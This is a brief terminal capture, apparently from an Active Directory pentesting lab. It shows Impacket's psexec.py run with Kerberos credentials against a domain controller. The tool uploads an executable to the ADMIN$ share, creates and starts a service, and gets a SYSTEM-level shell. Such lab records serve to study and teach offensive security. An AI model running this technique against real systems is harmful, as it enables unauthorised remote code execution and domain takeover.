 root@kali /home/kali/Desktop/Pentesting-AD 18s
❯ psexec.py -n -k adricorp.local/Administrador@DC-Company
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on DC-Company.....
[*] Found writable share ADMIN$
[*] Uploading file lISGPClh.exe
[*] Opening SVCManager on DC-Company.....
[*] Creating service qYWo on DC-Company.....
[*] Starting service qYWo.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC-COMPANY
C:\Windows\system32>